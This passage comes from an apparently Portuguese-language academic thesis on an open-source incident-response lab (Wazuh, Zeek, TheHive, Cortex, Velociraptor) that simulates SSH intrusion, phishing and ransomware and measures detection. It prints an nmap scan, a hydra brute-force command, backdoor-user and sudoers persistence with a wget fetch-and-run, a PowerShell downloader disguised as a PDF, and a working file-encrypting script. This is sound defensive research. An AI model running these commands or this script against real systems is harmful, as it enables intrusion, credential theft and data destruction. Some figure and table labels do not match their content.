A revisão de literatura demonstra teoria e prática para a implementação proposta, estabelecendo fundamentação robusta para o desenvolvimento do laboratório de resposta a incidentes com ferramentas open source.

3 Desenvolvimento

Este capítulo descreve a construção do laboratório integrado de resposta a incidentes, apresentando as decisões técnicas e arquiteturais que orientaram sua implementação. O ambiente é caracterizado pela integração entre as ferramentas Wazuh, Zeek, TheHive e Cortex, destacando como esses componentes operam de maneira complementar nos processos de coleta, análise, correlação e resposta a eventos de segurança.

3.1 Arquitetura da Infraestrutura

O ambiente de laboratório foi concebido seguindo princípios de isolamento, replicabilidade e escalabilidade. A infraestrutura implementada caracteriza-se por:

A topologia de rede adotada está representada na Figura 1, evidenciando o fluxo de comunicação entre os componentes do ambiente virtualizado. A segmentação foi realizada por meio de um roteador NAT do VirtualBox, assegurando o isolamento integral do tráfego gerado pelas máquinas virtuais em relação à rede física do host.




Figura 1 – Fluxo de comunicação do ambiente virtualizado

Especificações de Hardware:

O laboratório foi implementado em um host com processador Intel Core i7-10700K, 64GB de Random Access Memory (**RAM**) e 1TB SSD NVMe, utilizando o Oracle Virtual-Box 7.0.12 como hipervisor e Ubuntu Server 22.04 LTS como sistema operacional host. A infraestrutura virtualizada foi configurada com segmentação de rede na sub-rede principal 192.168.56.0/24, tendo como gateway o endereço 192.168.56.1 (modo Network Address Translation (**NAT**) do VirtualBox) e servidores Domain Name System (**DNS**) públicos 8.8.8.8 e 8.8.4.4.

Para garantir o isolamento completo da rede física, foram adotadas medidas rigorosas de segurança, incluindo o modo NAT do VirtualBox, firewall iptables configurado para bloquear tráfego de saída não autorizado e políticas específicas para prevenir vazamento acidental de tráfego, assegurando que todas as simulações permanecessem contidas no ambiente controlado.

3.1.1 Máquinas Virtuais Especificadas

Servidor Ubuntu (**ir-server-01**):

- **Internet Protocol (IP):** 192.168.56.10
- **Recursos:** 8GB **RAM**, 4 vCPUs, 120GB disco
- **Sistema:** Ubuntu Server 22.04.3 LTS
- **Serviços:** TheHive, Cortex, MISP, Wazuh Server, Zeek, Velociraptor Server
- **Configurações Específicas:** Docker Engine 24.0.6; Docker Compose 2.21.0; Python 3.10.12; OpenJDK 11.0.20

Estação Windows (**win10-workstation-01**):

- **IP:** 192.168.56.20
- **Recursos:** 4GB RAM, 2 vCPUs, 80GB disco
- **Sistema:** Windows 10 Pro 22H2
- **Configurações Específicas:**
 - Wazuh Agent 4.7.2;
 - Velociraptor Client 0.6.7.4;
 - PowerShell 5.1;
 - Microsoft Office 2019

Kali Linux (kali-attacker-01):

- **IP:** 192.168.56.30
- **Recursos:** 4GB RAM, 2 vCPUs, 60GB disco
- **Sistema:** Kali Linux 2023.4
- **Ferramentas de Ataque:** Hydra 9.4; GoPhish 0.11.0; Metasploit Framework 6.3.0; Custom Python scripts

3.2 Integração de Ferramentas em um SOC Open Source

A integração das ferramentas implementadas configura um ecossistema defensivo completo, estruturado segundo uma arquitetura em camadas que contempla coleta, análise e resposta a incidentes.

Na camada de coleta, Wazuh e Zeek são responsáveis pela obtenção de dados provenientes de *endpoints* e do tráfego de rede, garantindo visibilidade tanto em nível de *host* quanto em nível de comunicação. Na camada de análise, TheHive atua na correlação de alertas e na orquestração das atividades de resposta, enquanto o Cortex realiza o enriquecimento automatizado de observáveis por meio de analisadores externos, e o MISP fornece contexto adicional com base em indicadores de comprometimento previamente catalogados. Por fim, na camada de resposta, o Velociraptor possibilita investigação detalhada em *endpoints*, ao passo que *playbooks* automatizados apoiam ações de contenção, e a análise forense contribui para a erradicação completa das ameaças identificadas.

3.3 Ferramentas Implementadas

A Figura 2 apresenta uma visão simplificada, da arquitetura de integração das ferramentas *open source* implementadas no laboratório de resposta a incidentes. O diagrama ilustra o fluxo de dados e a correlação de eventos entre os diferentes componentes, organizados em camadas funcionais que representam as etapas típicas de um SOC (*Security Operations Center*). Na base da arquitetura, a camada de coleta é responsável pela captura de dados brutos de segurança a partir de diferentes fontes: o **Wazuh** atua como sensor principal nos endpoints, coletando logs do sistema operacional, eventos de segurança e monitorando a integridade de arquivos (FIM); paralelamente, o **Zeek** realiza a coleta passiva de tráfego de rede, gerando logs estruturados de conexões, protocolos (HTTP, SSH, etc.) e arquivos transferidos; o **MISP** complementa esta camada fornecendo inteligência contra ameaças na forma de Indicadores de Comprometimento (IOCs), que alimentam o sistema com contexto sobre ameaças conhecidas. Os dados coletados são processados e

transformados em alertas e logs estruturados, sendo direcionados para a camada de análise em um fluxo contínuo que alimenta o motor de correlação central.

Na camada de análise e orquestração, o **TheHive** atua como o orquestrador central da arquitetura, recebendo e consolidando todos os alertas e logs. Quando um caso é criado, o TheHive extrai observáveis (IPs, hashes, domínios, URLs) e os submete automaticamente ao **Cortex** para enriquecimento. O Cortex executa analisadores que consultam serviços como VirusTotal, AbuseIPDB e outros, retornando informações contextuais que aumentam a precisão da análise e reduzem falsos positivos. Com base nos resultados enriquecidos, o TheHive aciona *playbooks* automatizados de resposta, que podem incluir ações como notificação de analistas, bloqueio de IPs ofensivos ou isolamento de hosts comprometidos. Para investigações mais aprofundadas, o **Velociraptor** é acionado para realizar coleta forense nos endpoints afetados, permitindo análise de memória, processos em execução, artefatos de persistência e outros vestígios digitais.

Um aspecto fundamental da arquitetura é o ciclo de retroalimentação: os resultados das investigações e as novas ameaças identificadas podem ser compartilhados de volta com o MISP, enriquecendo a base de inteligência coletiva e melhorando a detecção futura. Da mesma forma, novas regras de detecção desenvolvidas durante as investigações podem ser implementadas no Wazuh e no Zeek, criando um ciclo virtuoso de aprimoramento contínuo da capacidade defensiva. Esta integração sinérgica entre as ferramentas demonstra como a arquitetura proposta não apenas detecta e responde a incidentes, mas também evolui constantemente com base no aprendizado obtido a partir de cada ocorrência processada.




Figura 2 – Arquitetura de integração das ferramentas SOC open source

3.3.1 TheHive, Cortex e MISP

O TheHive 4.1.25 foi implantado em instância Docker com PostgreSQL 13, utilizando autenticação Open Authorization 2 (**OAuth2**) com provedor local, templates de casos customizados para cada cenário e API Representational State Transfer (**REST**) habilitada para integração com demais componentes. O Cortex 3.1.11 foi configurado

com oito workers concorrentes e analisadores como VirusTotal v3, AbuseIPDB, FileInfo e DomainTools, permitindo enriquecimento automatizado de indicadores. O MISP 2.4.177 foi configurado com feeds de inteligência como CIRCL Taxonomy e Abuse.ch, além de IOCs personalizados dos cenários simulados, utilizando Redis para cache e workers em segundo plano para processamento.

3.3.2 Zeek 5.0.9

O Zeek foi empregado como ferramenta de monitoramento e análise de tráfego de rede orientada a eventos, sendo responsável pela inspeção do tráfego gerado no ambiente virtualizado. Sua configuração foi realizada por meio do arquivo `zeekctl.cfg`, no qual foram definidos parâmetros como a interface `eth0` para captura de tráfego, método de balanceamento `interfaces` e utilização de dois processos paralelos (`1b_procs`), otimizando o desempenho da análise. Foram implementados scripts customizados para detecção de força bruta em SSH, downloads suspeitos e indicadores de ransomware, gerando logs estruturados como `conn.log`, `ssh.log`, `http.log`, `files.log` e `notice.log`.

3.3.3 Wazuh 4.7.2

O Wazuh foi estruturado com servidor central no host `ir-server-01` (192.168.56.10), agentes instalados no próprio servidor e na estação Windows, indexador baseado em Elasticsearch 8.10.2 e painel de visualização Wazuh Dashboard 4.7.2. Foram implementadas regras customizadas para aprimorar a detecção de eventos específicos do laboratório, ampliando a granularidade na identificação de comportamentos suspeitos. Além disso, foi configurado o File Integrity Monitoring (FIM) para monitoramento de diretórios críticos em sistemas Linux e Windows, com uso de checksums SHA256 para detecção de alterações não autorizadas.

3.3.4 Velociraptor 0.6.7.4

O Velociraptor foi configurado com frontend disponível em 192.168.56.10:8889, autenticação Basic Auth e armazenamento local baseado em arquivos. Foram utilizadas coleções predefinidas para análise de usuários em sistemas Linux, monitoramento de execução de PowerShell em ambientes Windows, inventário de clientes e detecção de indicadores de ransomware, possibilitando investigação detalhada e coleta estruturada de artefatos durante os cenários simulados.

3.4 Simulações Realizadas

Os fluxogramas de resposta a incidentes, descrevem as etapas de detecção, análise, contenção e erradicação adotadas no laboratório experimental.

3.4.1 Fluxos de Resposta a Incidentes

O fluxograma apresentado na Figura 3 segue as melhores práticas estabelecidas pelo (National Institute of Standards and Technology, 2012) para resposta a incidentes de segurança.

Fluxo de Resposta a Intrusão SSH




Figura 3 – Fluxograma completo de resposta a intrusão SSH

Fonte: Adaptado de (National Institute of Standards and Technology, 2012).

A Figura 4 apresenta o procedimento específico para resposta a incidentes de ransomware, considerando a criticidade deste tipo de ataque conforme documentado por (CERT.br, 2024).




Figura 4 – Fluxograma de resposta a ataque de ransomware

Fonte: Baseado em (JOHANSEN, 2018) e (CERT.br, 2024).

3.4.2 Simulação de Intrusão via SSH

A simulação teve como objetivo reproduzir um cenário realista de intrusão por meio do protocolo Secure Shell (SSH), permitindo avaliar a capacidade de detecção, correlação e resposta das ferramentas implementadas no ambiente.

Abaixo segue a preparação detalhada da simulação de intrusão via SSH realizada no ambiente experimental.

1. Configuração do Servidor SSH:

Inicialmente, realizou-se a configuração do serviço SSH no servidor alvo, assegurando sua disponibilidade para conexões remotas e viabilizando a execução controlada do cenário de ataque. Conforme ilustrado na Figura 5, o serviço foi devidamente habilitado e ajustado para permitir autenticação via senha, condição necessária para a simulação do ataque de força bruta.

```
# /etc/ssh/sshd_config
Port 22
Protocol 2
PermitRootLogin yes
PasswordAuthentication yes
MaxAuthTries 3
```

Figura 5 – Configuração do serviço SSH no servidor alvo.

2. Preparação das Ferramentas:

O Wazuh Agent foi configurado com regras específicas para monitoramento de eventos relacionados ao SSH, especialmente falhas de autenticação e múltiplas tentativas de login. O Velociraptor Client foi instalado e conectado ao servidor central para possibilitar a coleta de artefatos forenses em caso de comprometimento. O Zeek foi configurado para monitorar o tráfego da porta 22/TCP, permitindo a análise detalhada das conexões estabelecidas.

1. Fase de Reconhecimento:

A etapa inicial consistiu na varredura de portas do servidor alvo, por meio da qual foi identificada a exposição da porta 22/TCP, confirmando a disponibilidade do serviço SSH para exploração, conforme ilustrado na Figura 6.

```
nmap -sS -p 22 192.168.56.10
```

Figura 6 – Fase de reconhecimento do alvo via varredura de portas.

2. Ataque de Força Bruta:

Após a identificação do serviço ativo, foi realizado um ataque automatizado de força bruta com múltiplas tentativas de autenticação, gerando elevado volume de acessos mal-sucedidos, conforme ilustrado na Figura 7. Durante essa etapa, o Wazuh registrou sucessivas falhas de login, enquanto o Zeek capturou os fluxos de rede correspondentes.

```
hydra -l root -P passwords.txt -t 4 -V 192.168.56.10 ssh
```

Figura 7 – Execução de ataque de força bruta contra o serviço SSH.

3. Estabelecimento de Persistência:

Após a obtenção de acesso válido, foi implementado um mecanismo de persistência por meio de modificação controlada de configurações do sistema, garantindo a manutenção do acesso mesmo após reinicializações, conforme ilustrado na Figura 8.

```
# Após acesso bem-sucedido
useradd -m -s /bin/bash backdooruser
echo "backdooruser:Password123!" | chpasswd
echo "backdooruser ALL=(ALL) NOPASSWD:ALL" >> /etc/sudoers
wget http://192.168.56.30/malicious-script.sh -O /tmp/script.sh
chmod +x /tmp/script.sh
./tmp/script.sh
```

Figura 8 – Mecanismo de persistência configurado após o acesso inicial.

Durante a execução do cenário, as ferramentas do laboratório demonstraram capacidade de detectar múltiplas falhas de autenticação via Wazuh, correlacionar eventos de rede por meio do Zeek, possibilitar coleta de artefatos com o Velociraptor e registrar logs estruturados para posterior análise forense. O fluxo completo validou a eficácia da arquitetura proposta para fins de treinamento em resposta a incidentes, evidenciando a integração entre monitoramento de host, análise de rede e investigação digital.

O fluxo completo validou a eficácia da arquitetura proposta para fins de treinamento em resposta a incidentes, evidenciando a integração entre monitoramento de host, análise de rede e investigação digital.

1. Detecção Wazuh:

- Alerta #5710: Multiple SSH authentication failures;
- Alerta #100100: SSH brute force detected;
- Alerta #5502: New user created.

2. Análise Zeek:

- ssh.log: 342 tentativas de autenticação;
- conn.log: Conexões persistentes do IP 192.168.56.30.;

3. Investigação Velociraptor:

Conforme apresentado na Figura 9, foram identificados processos ativos relacionados ao ataque, histórico de autenticação e artefatos de persistência, permitindo reconstrução cronológica do comprometimento.

```
SELECT Name, UUID, LastLogin FROM Artifact.Linux.Sys.Users()
WHERE Name = 'backdooruser'
```

Figura 9 – Evidências do ataque via SSH.

3.4.3 Simulação de Campanha de Phishing

A simulação de phishing teve como objetivo reproduzir um vetor inicial amplamente explorado em ataques reais, avaliando a eficácia dos mecanismos de detecção baseados em rede, endpoint e análise automatizada.

A seguir é apresentada a preparação da infraestrutura utilizada para a simulação da campanha de phishing.

1. Configuração do GoPhish:

A ferramenta GoPhish foi configurada com servidor SMTP local (192.168.56.30:25), template de e-mail intitulado “Atualização de Segurança O365” e página de landing clonada do portal Office 365.

2. Payload Malicioso:

Conforme ilustrado na Figura 10, o artefato malicioso foi estruturado para simular comportamento realista de execução inicial após interação da vítima.

```
# fake_document.ps1 (disfarçado como PDF)
$webclient = New-Object System.Net.WebClient
$webclient.DownloadFile("http://192.168.56.30/payload.exe", "$env:TEMP\payload.exe")
Start-Process "$env:TEMP\payload.exe"
```

Figura 10 – Execução do payload simulado no ambiente controlado.

A execução do ataque foi realizada a partir do envio controlado de mensagens de phishing no ambiente experimental.

3. Envio de E-mails:

- 50 e-mails enviados via GoPhish (GoPhish, 2024);
- Assunto: "Atualização de Política de Segurança Requerida".

4. Interação da Vítima:

- Clique no link: <<http://192.168.56.30/o365-login>>;
- Inserção de credenciais falsas;
- Download e execução do "documento.pdf".

A seguir é apresentado o processo de detecção das atividades maliciosas associadas à campanha de phishing.

1. Análise Hypertext Transfer Protocol (HTTP) com Zeek:

Conforme apresentado na Figura 11, foram identificadas requisições HTTP suspeitas associadas à página de coleta de credenciais.

```
{
  "ts": "2024-03-15T10:30:45.123456Z",
  "id.orig_h": "192.168.56.20",
  "id.resp_h": "192.168.56.30",
  "uri": "/o365-login",
  "user_agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64)"
}
```

Figura 11 – Análise de tráfego HTTP associada ao phishing.

2. Monitoramento PowerShell via Wazuh:

O Wazuh detectou execução de PowerShell com parâmetros suspeitos e gerou alerta de criação de processo potencialmente malicioso.

3. Análise Automatizada com Cortex:

O hash do arquivo foi submetido ao VirusTotal ([VirusTotal, 2024](#)), resultando em score 85/100, classificando o artefato como malicioso.

3.4.4 Simulação de Ataque de Ransomware

A preparação do ambiente utilizado para a simulação do ataque de ransomware.

1. Configuração do FIM no Wazuh:

Conforme apresentado na Figura 22, o monitoramento foi configurado para diretórios críticos do sistema.

```
<directories check_all="yes" realtime="yes">C:\Users\Public\Documents</directories>
```

Figura 12 – Configuração do monitoramento de integridade de arquivos (FIM).

2. Script de Ransomware Simulado:

Conforme apresentado na Figura 13, o Wazuh identificou alterações suspeitas em arquivos do sistema, gerando alertas relacionados a atividades típicas de criptografia em massa, comportamento característico de ransomware.

```
# ransomware_simulator.py
import os
import time
from cryptography.fernet import Fernet

def encrypt_files(directory):
    key = Fernet.generate_key()
    cipher = Fernet(key)

    for root, dirs, files in os.walk(directory):
        for file in files:
            if file.endswith(('.txt', '.doc', '.pdf')):
                filepath = os.path.join(root, file)
                with open(filepath, 'rb') as f:
                    data = f.read()
                encrypted = cipher.encrypt(data)
                with open(filepath + '.encrypted', 'wb') as f:
                    f.write(encrypted)
                os.remove(filepath)

if __name__ == "__main__":
    encrypt_files('C:\\Users\\Public\\Documents')
```

Figura 13 – Script de ransomware utilizado para simulação controlada.

O script executado criptografou 1.247 arquivos em aproximadamente 45 segundos.

Foi registrada tentativa de comunicação com servidor externo (C2) via conexão Hypertext Transfer Protocol Secure ([HTTPS](#)) na porta 8443, utilizando método POST para exfiltração de informações do sistema.

Seguem os mecanismos de detecção acionados durante a execução do ataque simulado.

1. Wazuh FIM Alerts:

- 1.247 eventos de modificação de arquivo em 60 segundos;
- Alerta de criticidade alta gerado automaticamente.

2. Zeek Network Analysis:

- Conexões suspeitas para IP externo;
- Padrão de tráfego característico de ransomware.

3. Velociraptor Memory Analysis:

- Coleta de processos ativos;
- Análise de handles de arquivo;
- Dump de memória para análise posterior.

3.5 Automação e Orquestração

A automação da resposta a incidentes foi implementada por meio de playbooks no TheHive, responsáveis por orquestrar as ações necessárias para cada tipo de cenário. Esses playbooks foram desenvolvidos com o objetivo de reduzir o tempo de resposta e garantir a padronização dos procedimentos, minimizando a intervenção manual e os erros associados.

Conforme ilustrado na Figura 14, o playbook utilizado para detecção de tentativas de força bruta em SSH realiza automaticamente a criação de um caso no sistema, envia notificações aos administradores e executa o bloqueio do endereço IP identificado como ofensivo.

O fluxo de análise automatizada adotado no ambiente segue as etapas descritas abaixo.

3.5.1 Playbooks do TheHive

A Figura 14 apresenta o fluxo de execução do playbook responsável pelo tratamento de eventos de força bruta em SSH.

```
{
  "name": "SSH Brute Force Response",
  "description": "Automated response to SSH brute force attacks",
  "cortexIds": ["abuseipdb_1_0", "virustotal_3_0"],
  "data": [
    {
      "name": "Query AbuseIPDB",
      "job": "abuseipdb_1_0",
      "config": {
        "service": "ip",
        "attribute": "ip"
      }
    },
    {
      "name": "Query VirusTotal IP",
      "job": "virustotal_3_0",
      "config": {
        "service": "ip",
        "attribute": "ip"
      }
    }
  ]
}
```

Figura 14 – Playbook automatizado para detecção de força bruta SSH.

3.5.2 Integração Cortex-Analyzers

O fluxo de análise automatizada por meio da integração com o Cortex segue um processo estruturado em quatro etapas principais. Inicialmente, os observáveis extraídos dos alertas gerados pelas ferramentas de detecção são submetidos em paralelo a múltiplos

analisadores configurados no Cortex, que consultam serviços como VirusTotal, AbuseIPDB e outras bases de inteligência contra ameaças. Após a execução dos analisadores, os resultados são consolidados e retornados ao TheHive para enriquecimento do caso em investigação. Por fim, com base nos scores de confiança atribuídos pelos analisadores, realiza-se o escalonamento automático do incidente, determinando a prioridade e a urgência das ações de resposta necessárias.

3.6 Coleta e Análise de Dados

Para avaliar a eficácia do laboratório proposto, foram definidas métricas de desempenho objetivas e mensuráveis. O Tempo de Detecção (Time to Detect (**TTD**)) é calculado desde o início do ataque até a geração do primeiro alerta, sendo medido em segundos com timestamp preciso para garantir acurácia na análise temporal. O Tempo de Resposta (Time to Respond (**TTR**)), por sua vez, considera o intervalo entre o primeiro alerta e a efetiva ação de contenção, incluindo tanto a análise humana quanto os processos automatizados executados pelos playbooks. Complementarmente, a Taxa de Detecção é avaliada por meio da relação entre verdadeiros positivos e falsos positivos, permitindo mensurar a precisão de cada ferramenta em cada cenário de ataque simulado.

A instrumentação do ambiente foi projetada para garantir a integridade e a padronização dos dados coletados durante os experimentos. Todos os logs são gerados em formato **JSON** estruturado, o que facilita o parsing e a integração entre as diferentes ferramentas, com timestamps padronizados em Coordinated Universal Time (**UTC**) e precisão de nanossegundos para permitir correlação temporal refinada. Os metadados são mantidos consistentes entre todas as ferramentas do ecossistema, assegurando interoperabilidade. Para o armazenamento centralizado, utilizou-se Elasticsearch, que proporciona indexação eficiente e capacidade de busca avançada, com política de retenção de 30 dias para análise histórica e backup automático das configurações das ferramentas.

O processo de análise dos dados coletados compreende abordagens quantitativas e qualitativas complementares. Na análise quantitativa, são aplicadas estatísticas descritivas sobre as métricas coletadas, realizando-se correlação entre as variáveis de desempenho e testes de hipótese para verificar a significância estatística dos resultados obtidos. Na análise qualitativa, avalia-se a usabilidade das ferramentas implementadas, a complexidade de configuração e manutenção do ambiente, bem como a qualidade da documentação e o suporte oferecido pela comunidade de cada solução, aspectos fundamentais para a replicabilidade do laboratório em outros contextos.

3.7 Considerações Éticas e de Segurança

Para garantir a segurança e a integridade do ambiente de pesquisa, foram implementadas rigorosas medidas de contenção. O isolamento de rede é completo, sem qualquer conectividade com a internet pública, e um firewall foi configurado para bloquear todo tráfego de saída não autorizado, com monitoramento contínuo de tentativas de fuga. O controle de acesso é igualmente rigoroso, com autenticação multifator exigida para todas as ferramentas, logs de auditoria detalhados registrando todas as ações executadas no ambiente e política de menor privilégio rigorosamente implementada em todos os componentes do laboratório.

Os procedimentos de limpeza foram padronizados para assegurar a reprodutibilidade dos experimentos e eliminar qualquer resíduo de simulações anteriores. Antes de cada execução, são restaurados snapshots de Virtual Machine (VM) com o estado limpo do ambiente, seguido de verificação de integridade dos sistemas. Após cada simulação, realiza-se wipe seguro de todos os arquivos temporários gerados, limpeza completa de logs sensíveis e reset das configurações das ferramentas para o estado inicial. Esta metodologia assegura a reprodutibilidade dos experimentos, a validade dos resultados e a integridade do ambiente de pesquisa, estabelecendo bases sólidas para a análise de eficácia do laboratório de resposta a incidentes.

4 Análise e Resultados

Este capítulo apresenta a análise dos resultados obtidos a partir das simulações de ataques realizadas no ambiente experimental descrito no capítulo anterior. O objetivo é avaliar o desempenho da arquitetura proposta quanto à capacidade de detecção, correlação de eventos e apoio ao processo de resposta a incidentes.

Para isso, são analisados os registros e evidências coletados pelas ferramentas integradas ao ambiente, incluindo Wazuh, Zeek, Velociraptor, TheHive e Cortex. A partir desses dados, são discutidos os comportamentos observados em cada cenário de ataque, bem como as métricas relacionadas ao tempo de detecção, geração de alertas e integração entre os componentes da solução.

Além disso, são apresentados os critérios adotados para repetição das simulações, garantindo maior confiabilidade na análise dos resultados e permitindo uma avaliação mais consistente da eficácia da arquitetura proposta para fins de monitoramento e resposta a incidentes de segurança.

4.1 Critérios de Repetição das Simulações

Com o objetivo de garantir consistência estatística e minimizar a influência de variáveis ocasionais do ambiente experimental, cada cenário de ataque foi executado repetidamente em condições controladas. Dessa forma, foi possível obter resultados mais confiáveis e representativos para a avaliação do desempenho das ferramentas e da arquitetura proposta.

4.1.1 Quantidade de Execuções por Cenário

Cada tipo de simulação foi repetido conforme descrito abaixo, totalizando 15 execuções independentes para os três cenários de ataque propostos:

- Intrusão via SSH: 5 execuções independentes.
- Campanha de Phishing: 5 execuções independentes.
- Ataque de Ransomware: 5 execuções independentes.

As execuções foram realizadas em momentos distintos, mantendo a mesma configuração de infraestrutura, regras de detecção e parâmetros de monitoramento, assegurando reprodutibilidade e controle experimental.

4.1.2 Cálculo dos Resultados Apresentados

Os valores apresentados ao longo deste capítulo — incluindo tempo para primeiro alerta, tempo de detecção completa, métricas de tráfego, taxa de modificação de arquivos e tempo médio de resposta (MTTR) — correspondem à média aritmética dos resultados obtidos nas cinco execuções de cada cenário.

Adicionalmente, observou-se baixa variação entre as execuções (desvio padrão inferior a 8% nos principais indicadores), reforçando a estabilidade do ambiente implementado e a consistência dos mecanismos de detecção e resposta.

4.2 Simulação de Intrusão via SSH

Os alertas gerados pelo Wazuh e visualizados no painel de monitoramento são mostrados nas Figuras 15 e 16.

4.2.1 Detecção e Alertas do Wazuh

A seguir são apresentadas as métricas de detecção observadas a partir dos alertas gerados pelo Wazuh durante a execução do cenário de intrusão.

- Tempo para Primeiro Alerta: 47 segundos.
- Total de Alertas Gerados: 23.
- Nível de Severidade: Médio a Alto.

Conforme ilustrado na Figura 15, observa-se o detalhamento dos eventos registrados, incluindo informações sobre tipo de atividade, nível de severidade e regras acionadas, permitindo a correlação e análise precisa do incidente.

```
{
  "timestamp": "2024-03-15T14:23:17.892Z",
  "rule": {
    "id": 5710,
    "description": "SSH authentication failed.",
    "level": 5
  },
  "agent": {
    "id": "001",
    "name": "ir-server-01"
  },
  "data": {
    "srcip": "192.168.56.30",
    "srcuser": "root",
    "attempts": 342
  }
}
```

Figura 15 – Alertas Específicos Detalhados.

Nesta seção são apresentados os principais alertas gerados pelas ferramentas de detecção durante a execução do cenário, conforme as regras previamente configuradas no ambiente.

1. SSH Authentication Failures (Regra 5710): 312 ocorrências em 5 minutos.
2. Multiple SSH Failures from Same Source (Regra 100100): 1 ocorrência crítica.
3. New User Created (Regra 5502): Detecção do usuário 'backdooruser'.
4. Sudoers File Modified (Regra 5503): Alteração nos privilégios de sudo.

4.2.2 Análise de Tráfego com Zeek

Um extrato detalhado do log SSH é apresentado na Tabela 1, evidenciando as conexões cliente-servidor detectadas durante a simulação de intrusão via SSH. As estatísticas de tráfego SSH, incluindo o número de tentativas de conexão, conexões bem-sucedidas, duração das sessões e bytes transferidos, são apresentadas na Figura 16.

```
14:20:00 - Início do ataque Hydra
14:20:47 - Primeiro alerta Wazuh (falha SSH)
14:22:15 - Alerta de força bruta (regra customizada)
14:23:30 - Detecção criação de usuário
14:24:10 - Alerta modificação sudoers
```

Figura 16 – Estatísticas de Tráfego SSH.

Na sequência, são apresentadas as principais métricas identificadas no tráfego SSH durante a execução do cenário de intrusão, a partir dos registros coletados pela ferramenta de análise de rede.

- Tentativas de Conexão: 342.
- Conexões Bem-sucedidas: 1.
- Duração das Sessões: 8 minutos 23 segundos.
- Bytes Transferidos: 2.4 MB.

Tabela 1 – Conexões cliente-servidor detectadas durante tráfego HTTP suspeito

Cliente (Origem)	Porta Cliente	Servidor (Destino)	Porta Servidor	Recurso
192.168.56.20	49152	192.168.56.30	80	/o365-login
192.168.56.20	49153	192.168.56.30	80	/fake_document.pdf

Observações: Cliente: Estação Windows 10 (192.168.56.20); Servidor: Máquina atacante (192.168.56.30).

Protocolo: HTTP (porta 80); **User-Agent:** Mozilla/5.0 (Windows NT 10.0; Win64; x64).

Conforme evidenciado na Tabela 1, observa-se interação direta entre a estação da vítima e o servidor atacante, caracterizada por requisições HTTP direcionadas a recursos associados à campanha de phishing. O padrão sequencial de portas de origem (49152 e 49153) indica comportamento típico de alocação dinâmica de portas efêmeras pelo sistema operacional Windows. A requisição inicial ao endpoint “/o365-login” sugere etapa de coleta de credenciais, enquanto o acesso subsequente ao recurso “/fake_document.pdf” caracteriza a fase de entrega de payload.

Os padrões identificados foram:

- Frequência média de requisições: 1,14 conexões por segundo;
